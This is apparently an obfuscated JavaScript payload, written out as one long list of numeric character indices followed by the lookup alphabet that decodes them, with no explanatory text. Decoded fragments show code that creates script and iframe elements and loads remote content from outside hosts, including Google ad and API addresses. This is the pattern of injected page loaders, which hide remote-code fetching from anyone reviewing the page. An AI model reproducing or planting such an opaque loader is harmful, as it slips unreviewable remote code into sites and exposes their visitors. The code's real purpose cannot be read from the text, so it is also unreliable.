91,45,67,26,54,13,74,67,59,67,12,67,33,66,49,73,54,45,49,67,85,0,18,24,79,13,26,73,18,26,34,79,79,12,67,20,19,33,93,91,45,67,26,54,13,74,67,59,54,12,67,33,66,3,34,49,59,54,63,49,73,54,45,49,67,59,67,39,39,70,74,44,4,73,26,54,70,11,11,54,60,47,73,74,91,59,67,39,39,12,54,11,67,18,67,74,82,73,31,60,47,73,33,39,39,12,58,11,11,54,17,17,2,11,11,54,33,93,91,45,67,26,54,13,74,67,59,73,12,67,33,66,49,73,54,45,49,67,70,74,44,4,73,26,54,70,11,11,54,60,47,73,74,91,59,67,39,39,13,24,15,13,67,13,54,73,12,67,18,79,73,67,81,54,6,33,93,91,45,67,26,54,13,74,67,59,74,12,67,33,66,91,74,49,12,3,34,49,59,54,11,85,0,20,74,11,19,20,49,11,67,18,79,73,67,81,54,6,63,49,89,74,63,65,65,74,33,73,12,67,85,74,0,33,43,54,11,54,18,26,74,67,26,34,54,12,67,85,74,0,33,53,54,85,54,18,79,73,67,81,54,6,0,11,67,85,74,0,63,49,73,54,45,49,67,59,54,93,91,45,67,26,54,13,74,67,59,49,12,67,33,66,3,34,49,59,54,20,73,20,74,11,85,0,63,67,53,91,74,49,12,54,11,19,63,54,25,67,18,79,73,67,81,54,6,63,54,65,65,33,66,91,74,49,12,73,11,19,63,73,25,74,18,79,73,67,81,54,6,63,73,65,65,33,13,91,12,74,85,73,0,11,11,67,85,54,0,33,26,74,67,54,13,67,45,73,59,67,63,74,85,74,18,79,73,67,81,54,6,0,11,67,85,54,0,93,49,73,54,45,49,67,59,74,93,91,45,67,26,54,13,74,67,59,13,12,67,33,66,49,73,54,45,49,67,59,67,43,70,24,54,49,13,67,81,70,11,11,54,60,47,73,74,91,59,67,43,45,12,67,33,85,19,0,53,23,67,85,24,0,39,39,73,12,67,33,43,67,85,19,0,53,67,53,91,93,91,45,67,26,54,13,74,67,59,45,12,49,20,45,33,66,3,34,49,59,34,20,24,11,13,12,45,33,63,49,73,54,45,49,67,59,24,39,39,49,43,49,11,11,11,79,17,17,54,12,49,33,43,23,45,17,17,49,23,11,11,79,39,39,54,12,24,33,39,39,78,12,49,20,24,33,43,85,49,0,53,85,0,53,49,39,39,73,12,49,33,43,74,12,49,33,53,91,18,81,73,54,87,79,73,78,73,67,54,24,28,60,86,79,34,24,24,35,34,78,73,39,39,70,24,54,49,13,67,81,70,11,11,49,39,39,12,34,11,49,18,78,34,54,26,6,12,26,33,33,43,67,12,24,18,81,73,54,87,79,73,78,73,67,54,24,28,60,86,79,34,24,24,35,34,78,73,12,34,85,58,0,33,33,53,49,39,39,12,49,18,82,74,26,45,78,73,67,54,17,17,49,18,67,74,82,73,31,60,47,73,39,39,2,11,11,49,18,67,74,82,73,31,60,47,73,33,43,45,43,85,0,53,85,49,0,53,67,12,24,18,42,45,73,49,60,36,73,79,73,26,54,74,49,1,79,79,12,49,33,33,53,85,0,93,3,34,49,59,26,11,69,38,64,18,12,85,64,61,64,40,0,65,33,84,69,20,90,11,70,26,74,78,47,34,49,73,70,65,70,88,74,26,45,78,73,67,54,70,65,70,92,74,24,13,54,13,74,67,70,20,91,11,82,74,26,45,78,73,67,54,20,79,11,61,13,67,82,74,61,20,34,11,91,18,82,74,26,45,78,73,67,54,87,79,73,78,73,67,54,20,24,11,70,67,74,82,73,31,60,47,73,70,20,78,11,90,59,13,67,59,34,43,91,45,67,26,54,13,74,67,12,67,20,54,33,66,49,73,54,45,49,67,59,58,8,11,11,12,58,8,39,54,85,90,0,12,67,33,33,93,53,91,45,67,26,54,13,74,67,12,67,20,54,33,66,49,73,54,45,49,67,59,54,11,54,11,11,91,17,17,54,11,11,61,13,67,82,74,61,43,34,53,54,20,54,23,11,11,67,39,39,54,18,26,74,67,54,34,13,67,24,12,67,33,93,63,49,73,54,45,49,67,59,45,18,45,67,13,42,11,49,20,45,93,20,54,6,13,24,33,63,13,91,12,67,34,3,13,81,34,54,74,49,18,45,24,73,49,1,81,73,67,54,18,24,73,34,49,26,6,12,70,59,28,49,34,3,73,69,70,33,89,40,58,33,55,10,61,18,34,54,77,49,11,54,49,45,73,63,13,91,12,55,10,61,18,13,33,49,73,54,45,49,67,59,91,34,79,24,73,63,55,10,61,18,13,11,54,49,45,73,63,55,10,61,18,34,54,77,81,11,52,81,73,54,52,63,49,73,54,45,49,67,59,55,10,61,18,34,44,82,12,91,45,67,26,54,13,74,67,12,33,66,54,49,60,66,3,34,49,59,34,11,82,74,26,45,78,73,67,54,18,26,49,73,34,54,73,87,79,73,78,73,67,54,12,52,13,91,49,34,78,73,52,33,63,82,74,26,45,78,73,67,54,18,6,73,34,82,18,34,47,47,73,67,82,86,6,13,79,82,12,34,33,63,3,34,49,59,81,73,54,37,61,67,92,49,74,47,73,49,54,60,88,73,24,26,49,13,47,54,74,49,11,34,18,26,74,67,54,73,67,54,72,13,67,82,74,61,18,37,44,4,73,26,54,18,81,73,54,37,61,67,92,49,74,47,73,49,54,60,88,73,24,26,49,13,47,54,74,49,63,3,34,49,59,74,44,4,73,26,54,82,73,91,13,67,73,92,49,74,47,73,49,54,60,11,34,18,26,74,67,54,73,67,54,72,13,67,82,74,61,18,37,44,4,73,26,54,18,82,73,91,13,67,73,92,49,74,47,73,49,54,60,63,37,44,4,73,26,54,18,82,73,91,13,67,73,92,49,74,47,73,49,54,60,11,74,44,4,73,26,54,82,73,91,13,67,73,92,49,74,47,73,49,54,60,63,3,34,49,59,34,47,47,11,81,73,54,37,61,67,92,49,74,47,73,49,54,60,88,73,24,26,49,13,47,54,74,49,12,34,18,26,74,67,54,73,67,54,72,13,67,82,74,61,18,35,74,82,73,18,47,49,74,54,74,54,60,47,73,20,70,13,67,24,73,49,54,28,73,91,74,49,73,70,33,63,34,47,47,18,26,74,67,91,13,81,45,49,34,44,79,73,11,91,34,79,24,73,63,74,44,4,73,26,54,82,73,91,13,67,73,92,49,74,47,73,49,54,60,12,61,13,67,82,74,61,18,35,74,82,73,18,47,49,74,54,74,54,60,47,73,20,70,13,67,24,73,49,54,28,73,91,74,49,73,70,20,34,47,47,33,63,34,47,47,11,81,73,54,37,61,67,92,49,74,47,73,49,54,60,88,73,24,26,49,13,47,54,74,49,12,34,18,26,74,67,54,73,67,54,72,13,67,82,74,61,18,88,74,26,45,78,73,67,54,18,47,49,74,54,74,54,60,47,73,20,70,44,74,82,60,70,33,63,34,47,47,18,26,74,67,91,13,81,45,49,34,44,79,73,11,91,34,79,24,73,63,37,44,4,73,26,54,18,82,73,91,13,67,73,92,49,74,47,73,49,54,60,12,82,74,26,45,78,73,67,54,20,52,44,74,82,60,52,20,34,47,47,33,63,34,47,47,11,81,73,54,37,61,67,92,49,74,47,73,49,54,60,88,73,24,26,49,13,47,54,74,49,12,34,18,26,74,67,54,73,67,54,72,13,67,82,74,61,18,87,79,73,78,73,67,54,18,47,49,74,54,74,54,60,47,73,20,70,13,67,67,73,49,7,31,41,68,70,33,63,34,47,47,18,26,74,67,91,13,81,45,49,34,44,79,73,11,91,34,79,24,73,63,74,44,4,73,26,54,82,73,91,13,67,73,92,49,74,47,73,49,54,60,12,61,13,67,82,74,61,18,87,79,73,78,73,67,54,18,47,49,74,54,74,54,60,47,73,20,70,13,67,67,73,49,7,31,41,68,70,20,34,47,47,33,63,74,44,4,73,26,54,82,73,91,13,67,73,92,49,74,47,73,49,54,60,12,82,74,26,45,78,73,67,54,18,44,74,82,60,20,70,13,67,67,73,49,7,31,41,68,70,20,34,47,47,33,63,34,47,47,11,81,73,54,37,61,67,92,49,74,47,73,49,54,60,88,73,24,26,49,13,47,54,74,49,12,34,18,26,74,67,54,73,67,54,72,13,67,82,74,61,18,87,79,73,78,73,67,54,18,47,49,74,54,74,54,60,47,73,20,70,74,45,54,73,49,7,31,41,68,70,33,63,34,47,47,18,26,74,67,91,13,81,45,49,34,44,79,73,11,91,34,79,24,73,63,74,44,4,73,26,54,82,73,91,13,67,73,92,49,74,47,73,49,54,60,12,61,13,67,82,74,61,18,87,79,73,78,73,67,54,18,47,49,74,54,74,54,60,47,73,20,70,74,45,54,73,49,7,31,41,68,70,20,34,47,47,33,63,34,47,47,11,81,73,54,37,61,67,92,49,74,47,73,49,54,60,88,73,24,26,49,13,47,54,74,49,12,34,18,26,74,67,54,73,67,54,72,13,67,82,74,61,18,87,79,73,78,73,67,54,18,47,49,74,54,74,54,60,47,73,20,70,81,73,54,87,79,73,78,73,67,54,24,28,60,31,34,81,35,34,78,73,70,33,63,34,47,47,18,26,74,67,91,13,81,45,49,34,44,79,73,11,91,34,79,24,73,63,74,44,4,73,26,54,82,73,91,13,67,73,92,49,74,47,73,49,54,60,12,82,74,26,45,78,73,67,54,20,70,81,73,54,87,79,73,78,73,67,54,24,28,60,31,34,81,35,34,78,73,70,20,34,47,47,33,63,34,47,47,11,81,73,54,37,61,67,92,49,74,47,73,49,54,60,88,73,24,26,49,13,47,54,74,49,12,34,18,26,74,67,54,73,67,54,72,13,67,82,74,61,18,41,34,54,6,20,70,49,34,67,82,74,78,70,33,63,34,47,47,18,26,74,67,91,13,81,45,49,34,44,79,73,11,91,34,79,24,73,63,74,44,4,73,26,54,82,73,91,13,67,73,92,49,74,47,73,49,54,60,12,61,13,67,82,74,61,18,41,34,54,6,20,70,49,34,67,82,74,78,70,20,34,47,47,33,63,34,47,47,11,81,73,54,37,61,67,92,49,74,47,73,49,54,60,88,73,24,26,49,13,47,54,74,49,12,34,18,26,74,67,54,73,67,54,72,13,67,82,74,61,20,70,24,73,54,31,13,78,73,74,45,54,70,33,63,34,47,47,18,26,74,67,91,13,81,45,49,34,44,79,73,11,91,34,79,24,73,63,74,44,4,73,26,54,82,73,91,13,67,73,92,49,74,47,73,49,54,60,12,61,13,67,82,74,61,20,70,24,73,54,31,13,78,73,74,45,54,70,20,34,47,47,33,63,34,47,47,11,81,73,54,37,61,67,92,49,74,47,73,49,54,60,88,73,24,26,49,13,47,54,74,49,12,34,18,26,74,67,54,73,67,54,72,13,67,82,74,61,20,70,34,79,73,49,54,70,33,63,34,47,47,18,26,74,67,91,13,81,45,49,34,44,79,73,11,91,34,79,24,73,63,74,44,4,73,26,54,82,73,91,13,67,73,92,49,74,47,73,49,54,60,12,61,13,67,82,74,61,20,70,34,79,73,49,54,70,20,34,47,47,33,63,34,18,49,73,78,74,3,73,12,33,63,93,26,34,54,26,6,12,73,33,66,93,55,10,61,18,91,12,55,10,61,18,91,79,33,63,55,10,61,18,91,26,12,33,63,55,10,61,18,78,91,12,33,63,61,13,67,82,74,61,18,24,73,54,31,13,78,73,74,45,54,12,91,45,67,26,54,13,74,67,12,33,66,55,10,61,18,91,12,55,10,61,18,91,79,33,63,93,20,58,83,19,19,33,63,55,10,61,18,67,74,61,12,55,10,61,18,45,49,12,55,10,61,18,45,33,20,82,74,26,45,78,73,67,54,18,42,45,73,49,60,36,73,79,73,26,54,74,49,1,79,79,12,70,6,54,78,79,70,33,85,19,0,33,63,49,73,54,45,49,67,59,54,49,45,73,63,93,33,63,93,93,12,33,20,34,44,82,53,91,45,67,26,54,13,74,67,12,33,66,49,73,54,45,49,67,59,91,45,67,26,54,13,74,67,12,91,33,66,13,91,12,55,10,61,18,34,54,77,49,33,66,55,10,61,18,34,54,77,13,11,52,50,78,52,65,52,34,81,73,52,63,3,34,49,59,24,13,11,82,74,26,45,78,73,67,54,18,26,49,73,34,54,73,87,79,73,78,73,67,54,12,70,13,78,81,70,33,63,24,13,18,26,49,74,24,24,37,49,13,81,13,67,11,70,1,67,74,67,60,78,74,45,24,70,63,24,13,18,74,67,73,49,49,74,49,11,91,45,67,26,54,13,74,67,12,77,24,13,33,66,13,91,12,55,10,61,18,24,67,11,11,19,33,66,55,10,61,18,24,67,11,58,63,55,10,61,18,34,54,77,82,11,52,88,34,52,65,52,54,34,52,63,49,73,54,45,49,67,59,91,12,33,63,93,93,63,24,13,18,74,67,79,74,34,82,11,91,45,67,26,54,13,74,67,12,77,24,13,33,66,13,91,12,55,10,61,18,24,67,11,11,19,33,66,55,10,61,18,34,54,77,49,11,91,34,79,24,73,63,49,73,54,45,49,67,63,93,93,63,24,13,18,24,49,26,11,70,69,69,70,65,55,10,61,18,34,54,77,82,74,65,70,69,70,65,55,10,61,18,34,54,77,13,78,63,93,91,45,67,26,54,13,74,67,59,13,24,12,73,33,66,13,91,12,55,10,61,18,24,67,11,11,19,33,66,55,10,61,18,24,67,11,58,63,55,10,61,18,34,54,77,82,11,52,88,34,52,65,52,54,34,52,63,49,73,54,45,49,67,59,91,12,33,63,93,93,3,34,49,59,24,13,11,82,74,26,45,78,73,67,54,18,26,49,73,34,54,73,87,79,73,78,73,67,54,12,70,24,26,49,13,47,54,70,33,63,24,13,18,74,67,73,49,49,74,49,11,13,24,63,24,13,18,24,49,26,11,70,69,69,47,34,81,73,34,82,71,18,81,74,74,81,79,73,24,60,67,82,13,26,34,54,13,74,67,18,26,74,78,69,47,34,81,73,34,82,69,4,24,69,34,82,24,44,60,81,74,74,81,79,73,18,4,24,70,63,82,74,26,45,78,73,67,54,18,44,74,82,60,18,34,47,47,73,67,82,86,6,13,79,82,12,24,13,33,63,3,34,49,59,24,13,11,82,74,26,45,78,73,67,54,18,26,49,73,34,54,73,87,79,73,78,73,67,54,12,70,13,78,81,70,33,63,24,13,18,74,67,79,74,34,82,11,13,24,63,24,13,18,24,49,26,11,52,6,54,54,47,24,53,69,69,61,61,61,18,81,74,74,81,79,73,34,47,13,24,18,26,74,78,69,81,73,67,73,49,34,54,73,77,71,19,5,52,63,3,34,49,59,24,13,11,82,74,26,45,78,73,67,54,18,26,49,73,34,54,73,87,79,73,78,73,67,54,12,70,24,26,49,13,47,54,70,33,63,24,13,18,74,67,73,49,49,74,49,11,13,24,63,24,13,18,74,67,79,74,34,82,11,91,45,67,26,54,13,74,67,12,77,24,13,33,66,13,91,12,54,60,47,73,74,91,12,77,77,34,33,11,11,52,45,67,82,73,91,13,67,73,82,52,33,66,49,73,54,45,49,67,59,13,24,12,77,24,13,33,63,93,93,63,24,13,18,24,49,26,11,70,69,69,70,65,55,10,61,18,34,54,77,82,74,65,70,69,70,65,55,10,61,18,34,54,77,4,24,63,82,74,26,45,78,73,67,54,18,44,74,82,60,18,34,47,47,73,67,82,86,6,13,79,82,12,24,13,33,63,93,93,12,33,20,49,26,53,91,45,67,26,54,13,74,67,12,33,66,49,73,54,45,49,67,59,91,45,67,26,54,13,74,67,12,34,33,66,49,73,54,45,49,67,59,34,85,41,34,54,6,18,91,79,74,74,49,12,41,34,54,6,18,49,34,67,82,74,78,12,33,14,34,18,79,73,67,81,54,6,33,0,63,93,93,12,33,20,49,42,53,91,45,67,26,54,13,74,67,12,33,66,49,73,54,45,49,67,59,91,45,67,26,54,13,74,67,12,33,66,3,34,49,59,24,34,11,85,0,63,3,34,49,59,61,26,11,41,34,54,6,18,91,79,74,74,49,12,41,34,54,6,18,49,34,67,82,74,78,12,33,14,58,71,65,58,33,63,91,74,49,12,3,34,49,59,13,11,19,63,13,25,61,26,63,13,65,65,33,66,24,34,85,13,0,11,55,10,61,18,49,24,12,85,58,20,58,76,0,33,63,24,34,85,13,0,11,24,34,85,13,0,18,26,6,34,49,1,54,12,19,33,18,54,74,21,47,47,73,49,86,34,24,73,12,33,65,24,34,85,13,0,18,24,45,44,24,54,49,12,58,33,63,93,63,49,73,54,45,49,67,59,24,34,18,4,74,13,67,12,52,40,52,33,63,93,93,12,33,20,49,24,53,91,45,67,26,54,13,74,67,12,33,66,49,73,54,45,49,67,59,91,45,67,26,54,13,74,67,12,34,33,66,3,34,49,59,49,11,70,70,20,26,11,70,34,44,26,82,73,91,81,6,13,4,10,79,67,74,47,42,49,24,54,45,61,19,58,71,76,5,83,8,48,80,2,70,63,3,34,49,59,79,11,83,20,6,11,58,71,63,13,91,12,34,23,11,45,67,82,73,91,13,67,73,82,33,66,13,91,12,34,18,79,73,67,81,54,6,89,11,58,33,66,3,34,49,59,79,11,47,34,49,24,73,50,67,54,12,34,85,19,0,33,20,6,11,47,34,49,24,73,50,67,54,12,34,85,19,0,33,63,93,13,91,12,34,18,79,73,67,81,54,6,89,11,71,33,66,3,34,49,59,6,11,47,34,49,24,73,50,67,54,12,34,85,58,0,33,63,93,13,91,12,34,18,79,73,67,81,54,6,11,11,76,33,66,26,11,34,85,71,0,63,93,93,3,34,49,59,79,73,11,41,34,54,6,18,91,79,74,74,49,12,41,34,54,6,18,49,34,67,82,74,78,12,33,14,12,6,40,79,65,58,33,33,65,79,63,91,74,49,12,13,11,19,63,13,25,79,73,63,13,65,65,33,49,65,11,26,18,26,6,34,49,1,54,12,41,34,54,6,18,91,79,74,74,49,12,41,34,54,6,18,49,34,67,82,74,78,12,33,14,26,18,79,73,67,81,54,6,33,33,63,49,73,54,45,49,67,59,49,63,93,93,12,33,20,47,34,82,53,91,45,67,26,54,13,74,67,12,33,66,49,73,54,45,49,67,59,91,45,67,26,54,13,74,67,12,3,20,34,33,66,3,11,36,54,49,13,67,81,12,3,33,63,13,91,12,34,23,11,45,67,82,73,91,13,67,73,82,33,66,79,11,47,34,49,24,73,50,67,54,12,34,85,19,0,33,63,3,11,12,67,73,61,59,1,49,49,34,60,12,79,33,18,4,74,13,67,12,52,19,52,33,65,3,33,18,24,79,13,26,73,12,40,79,33,63,93,49,73,54,45,49,67,59,3,63,93,93,12,33,20,45,49,53,91,45,67,26,54,13,74,67,12,33,66,49,73,54,45,49,67,59,91,45,67,26,54,13,74,67,12,45,20,3,33,66,3,34,49,59,49,90,11,69,64,85,85,34,40,75,1,40,46,19,40,2,53,20,40,0,65,64,0,69,81,63,3,34,49,59,49,11,45,18,78,34,54,26,6,12,49,90,33,63,13,91,12,49,23,11,67,45,79,79,33,66,91,74,49,12,3,34,49,59,13,11,19,63,13,25,49,18,79,73,67,81,54,6,63,13,65,65,33,66,3,34,49,59,67,11,49,85,13,0,18,49,73,47,79,34,26,73,12,52,85,52,20,52,52,33,18,49,73,47,79,34,26,73,12,52,0,52,20,52,52,33,63,3,34,49,59,54,11,67,18,24,47,79,13,54,12,52,53,52,33,63,3,34,49,59,10,73,60,11,54,85,19,0,63,3,34,49,59,34,49,81,24,11,54,85,58,0,63,13,91,12,34,49,81,24,23,11,45,67,82,73,91,13,67,73,82,33,34,49,81,24,11,34,49,81,24,18,24,47,79,13,54,12,52,20,52,33,63,3,34,49,59,3,34,79,45,73,11,49,85,13,0,63,13,91,12,10,73,60,11,11,52,49,52,33,3,34,49,59,3,34,79,45,73,11,55,10,61,18,49,24,12,34,49,81,24,33,63,13,91,12,10,73,60,11,11,52,26,52,33,3,34,49,59,3,34,79,45,73,11,55,10,61,18,49,26,12,34,49,81,24,33,63,13,91,12,10,73,60,11,11,52,42,52,33,3,34,49,59,3,34,79,45,73,11,55,10,61,18,49,42,12,33,63,13,91,12,10,73,60,11,11,52,13,52,33,3,34,49,59,3,34,79,45,73,11,55,10,61,18,47,34,82,12,3,85,52,13,52,0,20,34,49,81,24,33,63,13,91,12,10,73,60,11,11,52,47,52,33,3,34,49,59,3,34,79,45,73,11,55,10,61,18,47,34,82,12,3,85,52,47,52,0,20,34,49,81,24,33,63,13,91,12,10,73,60,11,11,52,81,52,33,3,34,49,59,3,34,79,45,73,11,55,10,61,18,47,34,82,12,3,85,52,81,52,0,20,34,49,81,24,33,63,13,91,12,10,73,60,11,11,52,61,52,33,3,34,49,59,3,34,79,45,73,11,55,10,61,18,47,34,82,12,3,85,52,61,52,0,20,34,49,81,24,33,63,45,11,45,18,49,73,47,79,34,26,73,12,49,85,13,0,20,3,34,79,45,73,33,63,93,93,49,73,54,45,49,67,59,45,63,93,93,12,33,20,91,26,53,91,45,67,26,54,13,74,67,12,33,66,13,91,12,55,10,61,18,26,91,33,66,3,34,49,59,73,24,11,82,74,26,45,78,73,67,54,18,42,45,73,49,60,36,73,79,73,26,54,74,49,1,79,79,12,70,13,78,81,85,24,49,26,14,11,52,61,47,70,65,70,73,67,81,13,67,73,70,65,70,18,67,73,54,70,65,70,82,67,34,70,65,70,40,70,65,70,26,82,67,70,65,70,18,26,74,78,52,0,70,33,63,91,74,49,12,3,34,49,59,90,11,19,63,90,25,73,24,18,79,73,67,81,54,6,63,90,65,65,33,66,73,24,85,90,0,18,74,45,54,73,49,7,31,41,68,11,73,24,85,90,0,18,74,45,54,73,49,7,31,41,68,18,49,73,47,79,34,26,73,12,69,85,34,40,75,19,40,2,0,65,64,18,61,47,73,67,81,13,67,73,64,18,67,73,54,12,43,53,33,82,67,34,40,12,43,53,33,26,82,67,64,18,26,74,78,69,81,13,20,61,13,67,82,74,61,18,79,74,26,34,54,13,74,67,18,6,74,24,54,67,34,78,73,33,18,49,73,47,79,34,26,73,12,52,82,13,24,47,79,34,60,53,59,67,74,67,73,59,23,13,78,47,74,49,54,34,67,54,63,52,20,52,52,33,63,93,93,93,20,78,91,53,91,45,67,26,54,13,74,67,12,33,66,93,20,91,53,91,45,67,26,54,13,74,67,12,91,79,33,66,91,74,49,12,3,34,49,59,60,11,19,63,60,25,91,79,18,79,73,67,81,54,6,63,60,65,65,33,66,3,34,49,59,10,11,91,79,85,60,0,63,3,34,49,59,73,24,11,82,74,26,45,78,73,67,54,18,42,45,73,49,60,36,73,79,73,26,54,74,49,1,79,79,12,10,85,52,47,34,54,54,73,49,67,52,0,33,63,91,74,49,12,3,34,49,59,90,11,19,63,90,25,73,24,18,79,73,67,81,54,6,63,90,65,65,33,66,13,91,12,10,85,52,34,26,54,13,74,67,52,0,11,11,52,13,67,4,73,26,54,52,33,66,13,91,12,10,85,52,47,74,24,13,54,13,74,67,52,0,11,11,52,44,73,91,74,49,73,52,33,66,3,34,49,59,67,11,82,74,26,45,78,73,67,54,18,26,49,73,34,54,73,87,79,73,78,73,67,54,12,70,82,13,3,70,33,63,67,18,13,67,67,73,49,7,31,41,68,11,10,85,52,67,73,61,7,54,78,79,52,0,63,73,24,85,90,0,18,47,34,49,73,67,54,35,74,82,73,18,13,67,24,73,49,54,28,73,91,74,49,73,12,67,20,73,24,85,90,0,33,63,67,18,74,45,54,73,49,7,31,41,68,11,67,18,13,67,67,73,49,7,31,41,68,63,93,73,79,24,73,59,13,91,12,10,85,52,47,74,24,13,54,13,74,67,52,0,11,11,52,34,91,54,73,49,52,33,66,3,34,49,59,67,11,82,74,26,45,78,73,67,54,18,26,49,73,34,54,73,87,79,73,78,73,67,54,12,70,82,13,3,70,33,63,67,18,13,67,67,73,49,7,31,41,68,11,10,85,52,67,73,61,7,54,78,79,52,0,63,73,24,85,90,0,18,47,34,49,73,67,54,35,74,82,73,18,13,67,24,73,49,54,28,73,91,74,49,73,12,67,20,73,24,85,90,0,18,67,73,90,54,36,13,44,79,13,67,81,33,63,67,18,74,45,54,73,49,7,31,41,68,11,67,18,13,67,67,73,49,7,31,41,68,63,93,93,93,93,55,10,61,18,34,54,77,91,11,52,82,49,34,61,52,63,93,20,79,34,54,73,49,53,91,45,67,26,54,13,74,67,12,33,66,3,34,49,59,73,3,73,67,54,68,13,24,54,73,67,73,49,36,45,47,47,74,49,54,73,82,11,61,13,67,82,74,61,18,34,82,82,87,3,73,67,54,68,13,24,54,73,67,73,49,63,49,73,54,45,49,67,59,91,45,67,26,54,13,74,67,12,74,33,66,3,34,49,59,74,44,4,11,55,10,61,18,42,12,74,18,47,34,49,73,67,54,20,82,74,26,45,78,73,67,54,18,44,74,82,60,33,85,19,0,63,13,91,12,74,44,4,11,11,45,67,82,73,91,13,67,73,82,33,66,49,73,54,45,49,67,59,91,34,79,24,73,63,93,55,10,61,18,24,26,34,67,12,74,33,63,13,91,12,73,3,73,67,54,68,13,24,54,73,67,73,49,36,45,47,47,74,49,54,73,82,33,66,74,44,4,18,34,82,82,87,3,73,67,54,68,13,24,54,73,67,73,49,12,52,88,37,41,35,74,82,73,50,67,24,73,49,54,73,82,52,20,55,10,61,18,24,26,34,67,20,91,34,79,24,73,33,63,93,73,79,24,73,66,61,13,67,82,74,61,18,24,73,54,31,13,78,73,74,45,54,12,91,45,67,26,54,13,74,67,12,33,66,55,10,61,18,79,34,54,73,49,12,74,33,63,93,20,83,19,19,33,63,93,93,93,12,33,20,24,26,34,67,53,91,45,67,26,54,13,74,67,12,33,66,49,73,54,45,49,67,59,91,45,67,26,54,13,74,67,12,74,33,66,3,34,49,59,34,11,55,10,61,18,42,12,74,18,26,6,13,79,82,20,55,10,61,18,42,12,74,18,47,34,49,73,67,54,33,85,19,0,20,82,74,26,45,78,73,67,54,18,44,74,82,60,33,63,91,74,49,12,3,34,49,59,47,11,19,63,47,25,34,18,79,73,67,81,54,6,63,47,65,65,33,66,13,91,12,55,10,61,18,26,79,85,47,0,11,11,45,67,82,73,91,13,67,73,82,33,66,55,10,61,18,26,79,85,47,0,11,34,85,47,0,63,55,10,61,18,67,74,61,12,55,10,61,18,45,49,12,55,10,61,18,45,33,20,34,85,47,0,33,63,93,93,93,93,12,33,20,67,74,61,53,91,45,67,26,54,13,74,67,12,33,66,49,73,54,45,49,67,59,91,45,67,26,54,13,74,67,12,45,49,79,20,47,34,49,73,67,54,33,66,13,91,12,55,10,61,18,45,26,23,11,91,34,79,24,73,33,66,55,10,61,18,26,74,79,79,73,26,54,13,74,67,12,55,10,61,18,45,26,20,47,34,49,73,67,54,33,63,55,10,61,18,45,26,11,91,34,79,24,73,63,49,73,54,45,49,67,63,93,3,34,49,59,13,11,82,74,26,45,78,73,67,54,18,26,49,73,34,54,73,87,79,73,78,73,67,54,12,70,13,78,81,70,33,63,13,18,26,49,74,24,24,37,49,13,81,13,67,11,70,1,67,74,67,60,78,74,45,24,70,63,13,18,74,67,79,74,34,82,11,91,45,67,26,54,13,74,67,12,33,66,55,10,61,18,26,65,65,63,3,34,49,59,26,11,82,74,26,45,78,73,67,54,18,26,49,73,34,54,73,87,79,73,78,73,67,54,12,70,26,34,67,3,34,24,70,33,63,3,34,49,59,54,11,26,18,81,73,54,86,74,67,54,73,90,54,12,70,71,82,70,33,63,3,34,49,59,61,11,13,18,61,13,82,54,6,63,3,34,49,59,6,11,13,18,6,73,13,81,6,54,63,3,34,49,59,78,11,52,91,49,74,78,86,6,34,49,86,74,82,73,52,63,26,18,24,54,60,79,73,18,61,13,82,54,6,11,26,18,61,13,82,54,6,11,61,63,26,18,24,54,60,79,73,18,6,73,13,81,6,54,11,26,18,6,73,13,81,6,54,11,6,63,54,18,81,79,74,44,34,79,1,79,47,6,34,11,58,18,19,63,54,18,81,79,74,44,34,79,86,74,78,47,74,24,13,54,73,37,47,73,49,34,54,13,74,67,11,52,26,74,47,60,52,63,54,85,55,10,61,18,34,54,77,91,65,55,10,61,18,34,54,77,13,0,12,13,20,19,20,19,33,63,3,34,49,59,44,11,55,10,61,18,47,71,5,12,54,85,55,10,61,18,78,12,33,0,12,19,20,19,20,61,20,6,33,18,82,34,54,34,33,63,3,34,49,59,24,11,70,70,63,3,34,49,59,3,11,85,70,59,70,20,70,23,70,20,70,64,70,70,20,70,30,70,20,70,84,70,20,70,56,70,20,70,39,70,20,70,52,70,20,70,12,70,20,70,33,70,20,70,14,70,20,70,65,70,20,70,20,70,20,70,40,70,20,70,18,70,20,70,69,70,20,70,19,70,20,70,58,70,20,70,71,70,20,70,76,70,20,70,5,70,20,70,83,70,20,70,8,70,20,70,48,70,20,70,80,70,20,70,2,70,20,70,53,70,20,70,63,70,20,70,25,70,20,70,11,70,20,70,89,70,20,70,43,70,20,70,29,70,20,70,1,70,20,70,28,70,20,70,86,70,20,70,88,70,20,70,87,70,20,70,15,70,20,70,51,70,20,70,7,70,20,70,50,70,20,70,62,70,20,70,57,70,20,70,68,70,20,70,41,70,20,70,35,70,20,70,37,70,20,70,92,70,20,70,55,70,20,70,27,70,20,70,36,70,20,70,31,70,20,70,21,70,20,70,9,70,20,70,72,70,20,70,32,70,20,70,22,70,20,70,46,70,20,70,85,70,20,70,64,64,70,20,70,0,70,20,70,38,70,20,70,77,70,20,70,16,70,20,70,34,70,20,70,44,70,20,70,26,70,20,70,82,70,20,70,73,70,20,70,91,70,20,70,81,70,20,70,6,70,20,70,13,70,20,70,4,70,20,70,10,70,20,70,79,70,20,70,78,70,20,70,67,70,20,70,74,70,20,70,47,70,20,70,42,70,20,70,49,70,20,70,24,70,20,70,54,70,20,70,45,70,20,70,3,70,20,70,61,70,20,70,90,70,20,70,60,70,20,70,75,70,20,70,66,70,20,70,17,70,20,70,93,70,0,63,91,74,49,12,3,34,49,59,90,11,19,63,90,25,44,18,79,73,67,81,54,6,63,90,65,65,33,13,91,12,44,85,90,0,33,24,65,11,3,85,12,44,85,90,0,40,76,71,33,0,63,3,34,49,59,54,11,55,10,61,18,49,24,12,33,63,24,11,24,18,49,73,47,79,34,26,73,12,52,70,45,67,13,54,77,79,13,24,54,70,52,20,52,70,45,67,13,54,77,79,13,24,54,77,52,65,54,65,52,70,52,33,63,24,11,24,18,49,73,47,79,34,26,73,12,52,70,74,44,24,73,49,3,73,70,52,20,52,70,74,44,24,73,49,3,73,77,52,65,54,65,52,70,52,33,63,3,34,49,59,45,26,79,11,62,36,37,35,18,47,34,49,24,73,12,24,33,63,13,91,12,45,26,79,11,11,11,54,49,45,73,33,66,45,26,79,11,73,3,34,79,12,70,12,70,65,24,65,70,33,70,33,63,93,45,26,79,18,45,67,13,54,77,79,13,24,54,11,45,26,79,85,52,45,67,13,54,77,79,13,24,54,77,52,65,54,0,63,45,26,79,18,74,44,24,73,49,3,73,11,45,26,79,85,52,74,44,24,73,49,3,73,77,52,65,54,0,63,55,10,61,18,24,3,12,45,26,79,33,63,13,91,12,55,10,61,18,26,11,11,58,39,39,45,26,79,18,74,44,24,73,49,3,73,18,73,67,34,44,79,73,82,11,11,58,33,66,55,10,61,18,